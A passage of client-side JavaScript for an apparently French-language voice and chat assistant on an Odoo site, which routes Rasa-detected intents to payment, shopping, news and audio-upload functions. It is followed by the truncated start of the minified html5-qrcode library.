    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js
body_size: 107068
content:
/*! For license information please see html5-qrcode.min.js.LICENSE.txt */
var __Html5QrcodeLibrary__;(()=>{var t={449:function(t,e,r){!function(t){"use strict";var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])};var n,i=function(t){function r(e){var r,n,i,o=this.constructor,s=t.call(this,e)||this;return Object.defineProperty(s,"name",{value:o.name,enumerable:!1}),r=s,n=o.prototype,(i=Object.setPrototypeOf)?i(r,n):r.__proto__=n,function(t,e){void 0===e&&(e=t.constructor);var r=Error.captureStackTrace;r&&r(t,e)}(s),s}return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}(r,t),r}(Error);class o extends i{constructor(t){super(t),this.message=t}getKind(){return this.constructor.kind}}o.kind="Exception";class s extends o{}s.kind="ArgumentException";class a extends o{}a.kind="IllegalArgumentException";class A{constructor(t){if(this.binarizer=t,null===t)throw new a("Binarizer must be non-null.")}getWidth(){return this.binarizer.getWidth()}getHeight(){return this.binarizer.getHeight()}getBlackRow(t,e){return this.binarizer.getBlackRow(t,e)}getBlackMatrix(){return null!==this.matrix&&void 0!==this.matrix||(this.matrix=this.binarizer.getBlackMatrix()),this.matrix}isCropSupported(){return this.binarizer.getLuminanceSource().isCropSupported()}crop(t,e,r,n){const i=this.binarizer.getLuminanceSource().crop(t,e,r,n);return new A(this.binarizer.createBinarizer(i))}isRotateSupported(){return this.binarizer.getLuminanceSource().isRotateSupported()}rotateCounterClockwise(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise();return new A(this.binarizer.createBinarizer(t))}rotateCounterClockwise45(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise45();return new A(this.binarizer.createBinarizer(t))}toString(){try{return this.getBlackMatrix().toString()}catch(t){return""}}}class l extends o{static getChecksumInstance(){return new l}}l.kind="ChecksumException";class c{constructor(t){this.source=t}getLuminanceSource(){return this.source}getWidth(){return this.source.getWidth()}getHeight(){return this.source.getHeight()}}class h{static arraycopy(t,e,r,n,i){for(;i--;)r[n++]=t[e++]}static currentTimeMillis(){return Date.now()}}class g extends o{}g.kind="IndexOutOfBoundsException";class d extends g{constructor(t,e){super(e),this.index=t,this.message=e}}d.kind="ArrayIndexOutOfBoundsException";class u{static fill(t,e){for(let r=0,n=t.length;r<n;r++)t[r]=e}static fillWithin(t,e,r,n){u.rangeCheck(t.length,e,r);for(let i=e;i<r;i++)t[i]=n}static rangeCheck(t,e,r){if(e>r)throw new a("fromIndex("+e+") > toIndex("+r+")");if(e<0)throw new d(e);if(r>t)throw new d(r)}static asList(...t){return t}static create(t,e,r){return Array.from({length:t}).map((t=>Array.from({length:e}).fill(r)))}static createInt32Array(t,e,r){return Array.from({length:t}).map((t=>Int32Array.from({length:e}).fill(r)))}static equals(t,e){if(!t)return!1;if(!e)return!1;if(!t.length)return!1;if(!e.length)return!1;if(t.length!==e.length)return!1;for(let r=0,n=t.length;r<n;r++)if(t[r]!==e[r])return!1;return!0}static hashCode(t){if(null===t)return 0;let e=1;for(const r of t)e=31*e+r;return e}static fillUint8Array(t,e){for(let r=0;r!==t.length;r++)t[r]=e}static copyOf(t,e){return t.slice(0,e)}static copyOfUint8Array(t,e){if(t.length<=e){const r=new Uint8Array(e);return r.set(t),r}return t.slice(0,e)}static copyOfRange(t,e,r){const n=r-e,i=new Int32Array(n);return h.arraycopy(t,e,i,0,n),i}static binarySearch(t,e,r){void 0===r&&(r=u.numberComparator);let n=0,i=t.length-1;for(;n<=i;){const o=i+n>>1,s=r(e,t[o]);if(s>0)n=o+1;else{if(!(s<0))return o;i=o-1}}return-n-1}static numberComparator(t,e){return t-e}}class C{static numberOfTrailingZeros(t){let e;if(0===t)return 32;let r=31;return e=t<<16,0!==e&&(r-=16,t=e),e=t<<8,0!==e&&(r-=8,t=e),e=t<<4,0!==e&&(r-=4,t=e),e=t<<2,0!==e&&(r-=2,t=e),r-(t<<1>>>31)}static numberOfLeadingZeros(t){if(0===t)return 32;let e=1;return t>>>16==0&&(e+=16,t<<=16),t>>>24==0&&(e+=8,t<<=8),t>>>28==0&&(e+=4,t<<=4),t>>>30==0&&(e+=2,t<<=2),e-=t>>>31,e}static toHexString(t){return t.toString(16)}static toBinaryString(t){return String(parseInt(String(t),2))}static bitCount(t){return t=(t=(858993459&(t-=t>>>1&1431655765))+(t>>>2&858993459))+(t>>>4)&252645135,63&(t+=t>>>8)+(t>>>16)}static truncDivision(t,e){return Math.trunc(t/e)}static parseInt(t,e){return parseInt(t,e)}}C.MIN_VALUE_32_BITS=-2147483648,C.MAX_VALUE=Number.MAX_SAFE_INTEGER;class I{constructor(t,e){void 0===t?(this.size=0,this.bits=new Int32Array(1)):(this.size=t,this.bits=null==e?I.makeArray(t):e)}getSize(){return this.size}getSizeInBytes(){return Math.floor((this.size+7)/8)}ensureCapacity(t){if(t>32*this.bits.length){const e=I.makeArray(t);h.arraycopy(this.bits,0,e,0,this.bits.length),this.bits=e}}get(t){return 0!=(this.bits[Math.floor(t/32)]&1<<(31&t))}set(t){this.bits[Math.floor(t/32)]|=1<<(31&t)}flip(t){this.bits[Math.floor(t/32)]^=1<<(31&t)}getNextSet(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}getNextUnset(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=~r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=~r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}setBulk(t,e){this.bits[Math.floor(t/32)]=e}setRange(t,e){if(e<t||t<0||e>this.size)throw new a;if(e===t)return;e--;const r=Math.floor(t/32),n=Math.floor(e/32),i=this.bits;for(let o=r;o<=n;o++){const s=(2<<(o<n?31:31&e))-(1<<(o>r?0:31&t));i[o]|=s}}clear(){const t=this.bits.length,e=this.bits;for(let r=0;r<t;r++)e[r]=0}isRange(t,e,r){if(e<t||t<0||e>this.size)throw new a;if(e===t)return!0;e--;const n=Math.floor(t/32),i=Math.floor(e/32),o=this.bits;for(let s=n;s<=i;s++){const a=(2<<(s<i?31:31&e))-(1<<(s>n?0:31&t))&4294967295;if((o[s]&a)!==(r?a:0))return!1}return!0}appendBit(t){this.ensureCapacity(this.size+1),t&&(this.bits[Math.floor(this.size/32)]|=1<<(31&this.size)),this.size++}appendBits(t,e){if(e<0||e>32)throw new a("Num bits must be between 0 and 32");this.ensureCapacity(this.size+e);for(let r=e;r>0;r--)this.appendBit(1==(t>>r-1&1))}appendBitArray(t){const e=t.size;this.ensureCapacity(this.size+e);for(let r=0;r<e;r++)this.appendBit(t.get(r))}xor(t){if(this.size!==t.size)throw new a("Sizes don't match");const e=this.bits;for(let r=0,n=e.length;r<n;r++)e[r]^=t.bits[r]}toBytes(t,e,r,n){for(let i=0;i<n;i++){let n=0;for(let e=0;e<8;e++)this.get(t)&&(n|=1<<7-e),t++;e[r+i]=n}}getBitArray(){return this.bits}reverse(){const t=new Int32Array(this.bits.length),e=Math.floor((this.size-1)/32),r=e+1,n=this.bits;for(let i=0;i<r;i++){let r=n[i];r=r>>1&1431655765|(1431655765&r)<<1,r=r>>2&858993459|(858993459&r)<<2,r=r>>4&252645135|(252645135&r)<<4,r=r>>8&16711935|(16711935&r)<<8,r=r>>16&65535|(65535&r)<<16,t[e-i]=r}if(this.size!==32*r){const e=32*r-this.size;let n=t[0]>>>e;for(let i=1;i<r;i++){const r=t[i];n|=r<<32-e,t[i-1]=n,n=r>>>e}t[r-1]=n}this.bits=t}static makeArray(t){return new Int32Array(Math.floor((t+31)/32))}equals(t){if(!(t instanceof I))return!1;const e=t;return this.size===e.size&&u.equals(this.bits,e.bits)}hashCode(){return 31*this.size+u.hashCode(this.bits)}toString(){let t="";for(let e=0,r=this.size;e<r;e++)0==(7&e)&&(t+=" "),t+=this.get(e)?"X":".";return t}clone(){return new I(this.size,this.bits.slice())}}!function(t){t[t.OTHER=0]="OTHER",t[t.PURE_BARCODE=1]="PURE_BARCODE",t[t.POSSIBLE_FORMATS=2]="POSSIBLE_FORMATS",t[t.TRY_HARDER=3]="TRY_HARDER",t[t.CHARACTER_SET=4]="CHARACTER_SET",t[t.ALLOWED_LENGTHS=5]="ALLOWED_LENGTHS",t[t.ASSUME_CODE_39_CHECK_DIGIT=6]="ASSUME_CODE_39_CHECK_DIGIT",t[t.ASSUME_GS1=7]="ASSUME_GS1",t[t.RETURN_CODABAR_START_END=8]="RETURN_CODABAR_START_END",t[t.NEED_RESULT_POINT_CALLBACK=9]="NEED_RESULT_POINT_CALLBACK",t[t.ALLOWED_EAN_EXTENSIONS=10]="ALLOWED_EAN_EXTENSIONS"}(n||(n={}));var w,f=n;class E extends o{static getFormatInstance(){return new 